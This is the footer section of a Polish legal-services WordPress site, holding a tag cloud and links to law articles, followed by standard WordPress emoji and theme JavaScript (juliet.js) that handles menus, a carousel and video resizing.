<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;" aria-label="kancelaria prawna śląsk (4 elementy)">kancelaria prawna śląsk</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 16.235294117647pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.176470588235pt;" aria-label="obsługa prawna firm poznań (6 elementów)">obsługa prawna firm poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odszkodowania wrocław (5 elementów)">odszkodowania wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="porady online (7 elementów)">porady online</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="porady prawne Katowice (5 elementów)">porady prawne Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 8pt;" aria-label="porady prawne kraków (4 elementy)">porady prawne kraków</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-wroclaw/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 11.294117647059pt;" aria-label="porady prawne wrocław (5 elementów)">porady prawne wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="prawnik rozwody wrocław (6 elementów)">prawnik rozwody wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="Prawnik Wrocław (6 elementów)">Prawnik Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-adwokatow/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="Projektowanie logo dla adwokatów (4 elementy)">Projektowanie logo dla adwokatów</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-kancelarii-adwokackich/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 11.294117647059pt;" aria-label="Projektowanie logo dla kancelarii adwokackich (5 elementów)">Projektowanie logo dla kancelarii adwokackich</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 16.235294117647pt;" aria-label="Projektowanie logo dla radców prawnych (7 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-48 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="Projekty logo dla kancelarii adwokackiej (5 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 8pt;" aria-label="Projekty logo kancelarii radcy prawnego (4 elementy)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="rozwód Katowice (8 elementów)">rozwód Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.294117647059pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (5 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="sprawy spadkowe warszawa (5 elementów)">sprawy spadkowe warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sad-rejonowy-sieradz/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Sąd Rejonowy Sieradz (5 elementów)">Sąd Rejonowy Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-adwokackie/" class="tag-cloud-link tag-link-4 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="usługi adwokackie (6 elementów)">usługi adwokackie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 18.294117647059pt;" aria-label="usługi prawne Poznań (8 elementów)">usługi prawne Poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="usługi prawne warszawa (6 elementów)">usługi prawne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="Warszawa projektowanie logo (6 elementów)">Warszawa projektowanie logo</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/windykacja-naleznosci/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="windykacja należności (5 elementów)">windykacja należności</a></div>
</div></div>            <div class="col-lg-6 col-md-6 col-sm-6"><div id="arpw-widget-4" class="footer-row-1-widget widget arpw-widget-random"><h3 class="widget-title">Prawnie</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/alior-bank-w-sieradzu-uslugi-bankowe-dla-klientow-z-regionu/" rel="bookmark">Alior Bank w Sieradzu &#8211; usługi bankowe dla klientów z regionu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-rodzicielskie-a-prawa-dziecka-zasady-i-przepisy-dotyczace-praw-dziecka/" rel="bookmark">Prawo rodzicielskie a prawa dziecka &#8211; zasady i przepisy dotyczące praw dziecka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-prace-tymczasowa-jakie-sa-zasady-i-ograniczenia-umowy-o-prace-tymczasowa/" rel="bookmark">Prawo pracy a umowa o pracę tymczasową &#8211; jakie są zasady i ograniczenia umowy o pracę tymczasową</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spadkowe-a-testament-zasady-i-przepisy-dotyczace-sporzadzania-testamentu/" rel="bookmark">Prawo spadkowe a testament &#8211; zasady i przepisy dotyczące sporządzania testamentu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/dochodzenie-odszkodowan-w-poznaniu-skuteczna-pomoc-w-uzyskaniu-naleznego-odszkodowania/" rel="bookmark">Dochodzenie odszkodowań w Poznaniu &#8211; skuteczna pomoc w uzyskaniu należnego odszkodowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-transportowe-zasady-i-przepisy-dotyczace-transportu/" rel="bookmark">Prawo transportowe &#8211; zasady i przepisy dotyczące transportu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/znaczenie-imienia-oliwia-pochodzenie-i-symbolika-tego-imienia/" rel="bookmark">Znaczenie imienia Oliwia &#8211; pochodzenie i symbolika tego imienia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-energetyczne-regulacje-dotyczace-sektora-energetycznego-2/" rel="bookmark">Prawo energetyczne &#8211; regulacje dotyczące sektora energetycznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-uzyskac-wysokie-odszkodowanie-adwokat-odszkodowania-warszawa-wroclaw-uslugi-prawne/" rel="bookmark">Jak uzyskać wysokie odszkodowanie? Adwokat odszkodowania Warszawa, Wrocław &#8211; usługi prawne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/dobry-adwokat-w-olsztynie-skuteczna-pomoc-prawna/" rel="bookmark">Dobry adwokat w Olsztynie &#8211; skuteczna pomoc prawna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-a-ochrona-prywatnosci-zasady-i-przepisy-dotyczace-ochrony-prywatnosci-w-komunikacji-elektronicznej/" rel="bookmark">Prawo telekomunikacyjne a ochrona prywatności &#8211; zasady i przepisy dotyczące ochrony prywatności w komunikacji elektronicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konsumenckie-a-zwroty-i-reklamacje-jakie-sa-prawa-konsumenta-przy-zwrotach-i-reklamacjach/" rel="bookmark">Prawo konsumenckie a zwroty i reklamacje &#8211; jakie są prawa konsumenta przy zwrotach i reklamacjach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/projektowanie-logo-dla-radcow-prawnych-kancelarii-adwokackiej-i-adwokatow/" rel="bookmark">Projektowanie logo dla radców prawnych, kancelarii adwokackiej i adwokatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kancelaria-notarialna-w-krakowie-profesjonalne-uslugi-notarialne/" rel="bookmark">Kancelaria notarialna w Krakowie &#8211; profesjonalne usługi notarialne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-mediow-regulacje-dotyczace-wolnosci-slowa-i-dzialalnosci-medialnej-2/" rel="bookmark">Prawo mediów &#8211; regulacje dotyczące wolności słowa i działalności medialnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-a-ochrona-prywatnosci-zasady-i-przepisy-dotyczace-ochrony-prywatnosci-w-komunikacji-elektronicznej-2/" rel="bookmark">Prawo telekomunikacyjne a ochrona prywatności &#8211; zasady i przepisy dotyczące ochrony prywatności w komunikacji elektronicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/adwokat-w-katowicach-do-spraw-rozwodowych-skuteczna-pomoc-prawna/" rel="bookmark">Adwokat w Katowicach do spraw rozwodowych &#8211; skuteczna pomoc prawna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/podstawowe-zasady-prawa-cywilnego-co-kazdy-powinien-wiedziec/" rel="bookmark">Podstawowe zasady prawa cywilnego &#8211; co każdy powinien wiedzieć</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-wykorzystac-stare-ubrania-pomysly-na-kreatywne-przetwarzanie-ubran/" rel="bookmark">Jak wykorzystać stare ubrania &#8211; pomysły na kreatywne przetwarzanie ubrań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-a-polisa-ubezpieczeniowa-jakie-sa-przepisy-i-zasady-ubezpieczen/" rel="bookmark">Prawo ubezpieczeniowe a polisa ubezpieczeniowa &#8211; jakie są przepisy i zasady ubezpieczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-mobbing-w-miejscu-pracy-jakie-sa-przepisy-i-zasady-dotyczace-zwalczania-mobbingu/" rel="bookmark">Prawo pracy a mobbing w miejscu pracy &#8211; jakie są przepisy i zasady dotyczące zwalczania mobbingu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/adwokat-w-olsztynie-do-spraw-rozwodowych-skuteczna-pomoc-prawna-w-procesie-rozwodowym/" rel="bookmark">Adwokat w Olsztynie do spraw rozwodowych &#8211; skuteczna pomoc prawna w procesie rozwodowym</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div>                                </div>
    </div>
    <!-- /Footer Row 1 -->


<!-- Footer Row 2 --->
<div class="sidebar-footer footer-row-2">
    
        
            
    <div class="footer-copyright">
        <ul class="credit">
            <li></li>
        </ul>
    </div>

</div>
<!-- /Footer Row 2 -->    
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juliet-child/*","/wp-content/themes/juliet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9" id="juliet-js-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9
body_size: 1188
content:
jQuery(document).ready(function($){
	
	eventOnResize();
	juliet_responsive_videos();
	$(window).resize(function(){eventOnResize();});
	$(window).load(function(){eventOnResize();});
	/* eventOnScroll();
	$(window).scroll(function(){eventOnScroll();}); */
	
	$(".header-row-1-toggle").click(function(){
		$('.header-row-1').toggleClass('open');
        return false;
    });
	$(".side-page-toggle").click(function(){
		$('#side-page-overlay').fadeIn();
		$('#side-page').animate({left:0},400);
        return false;
    });
	$(".side-page-close").click(function(){
		$('#side-page-overlay').fadeOut();
		$('#side-page').animate({left:-351},400);
        return false;
    });
	/* Woocommerce */
    $(".shop-filter-sortby .dropdown-menu li a").click(function(e){
    	e.preventDefault();
        $('select.orderby').val($(this).data('id')).trigger('change');
    });

    $(".woocommerce.single-product .juliet-products").slick({
        speed: 1000,
        dots: false,
        arrows: true,
        slidesToShow: 4,
        autoplay: true,
        infinite: true,
        prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fa fa-long-arrow-left"></i></button>',
        nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fa fa-long-arrow-right"></i></button>',
        variableWidth:false,
        responsive:[
            {
                breakpoint: 768,
                settings: {slidesToShow: 3,variableWidth:false}
            },
            {
                breakpoint: 480,
                settings: {slidesToShow: 2,variableWidth:false}
            },
            {
                breakpoint: 320,
                settings: {slidesToShow: 1,variableWidth:false}
            }
        ]
    }).on('afterChange',function(){
        fixVerticalArrows();
    }).trigger('afterChange');

    $(window).resize(function(){
        fixVerticalArrows();
    });

    /* Vertically center arrows in Slick Carousel */

    function fixVerticalArrows(){
        var h = ($('.slick-active').find("img").height()/2);
        $('.slick-arrow').css('top',h+'px');
    }

});

function eventOnScroll(){
	
}
function eventOnResize(){
	var header2_height = jQuery('.header-row-2').innerHeight();
	if(!jQuery('.header-row-2').parent().hasClass('header-row-2-wrapp')){
		jQuery('.header-row-2').wrap('<div class="header-row-2-wrapp"></div>');
	}
	jQuery('.header-row-2-wrapp').css('min-height',header2_height);
	fluidBox();
}

function fluidBox(){
	if(jQuery('[data-fluid]').length>0){
		jQuery('[data-fluid]').each(function(){
			var data = jQuery(this).attr('data-fluid');
			var dataFloat = jQuery(this).attr('data-float');
			var dataFixed = jQuery(this).attr('data-fluid-fixed');
			var _container = jQuery(this);
			var dataSplit = data.split(',');
			if(_container.hasClass('carousel')){
				_container.find('.item').addClass('show');
			}
			for(i=0;i<dataSplit.length;i++){
				if(dataSplit[i]!=''){
					if(jQuery(dataSplit[i],_container).length>0){
						if(dataFixed=='true')
							jQuery(dataSplit[i],_container).css('height','auto');
						else
							jQuery(dataSplit[i],_container).css('min-height','inherit');
						if( dataFloat=='true' && jQuery(dataSplit[i],_container).parent().css('float')!='none' ){
							var newH = 0;
							if(jQuery(dataSplit[i],_container).length>0){
								jQuery(dataSplit[i],_container).each(function(){
									var thisH = jQuery(this).innerHeight();
									if( newH<thisH ) newH = thisH;
								});
								if(dataFixed=='true')
									jQuery(dataSplit[i],_container).css('height',newH);
								else
									jQuery(dataSplit[i],_container).css('min-height',newH);
							}
						}else if(dataFloat!='true'){
							var newH = 0;
							if(jQuery(dataSplit[i],_container).length>0){
								jQuery(dataSplit[i],_container).each(function(){
									var thisH = jQuery(this).innerHeight();
									if( newH<thisH ) newH = thisH;
								});
								if(dataFixed=='true')
									jQuery(dataSplit[i],_container).css('height',newH);
								else
									jQuery(dataSplit[i],_container).css('min-height',newH);
							}
						}
					}
				}
			}
			if(_container.hasClass('carousel')){
				_container.find('.item').removeClass('show');
			}
		});
	}
	
}


//http://www.skipser.com/p/2/p/auto-resize-youtube-videos-in-responsive-layout.html
function juliet_responsive_videos(){
	YOUTUBE_VIDEO_MARGIN = 5;
	jQuery('.single-content iframe, .page-content iframe').each(function(index,item) {
		if(jQuery(item).attr('src').match(/(https?:)?\/\/www\.youtube\.com/)) {
			var w=jQuery(item).attr('width');
			var h=jQuery(item).attr('height');
			var ar = h/w*100;
			ar=ar.toFixed(2);
			//Style iframe		
			jQuery(item).css('position','absolute');
			jQuery(item).css('top','0');
			jQuery(item).css('left','0');		
			jQuery(item).css('width','100%');
			jQuery(item).css('height','100%');
			jQuery(item).css('max-width',w+'px');
			jQuery(item).css('max-height', h+'px');				
			jQuery(item).wrap('<div style="max-width:'+w+'px;margin:0 auto; padding:'+YOUTUBE_VIDEO_MARGIN+'px;" />');
			jQuery(item).wrap('<div style="position: relative;padding-bottom: '+ar+'%; height: 0; overflow: hidden;" />');
		}
	});
}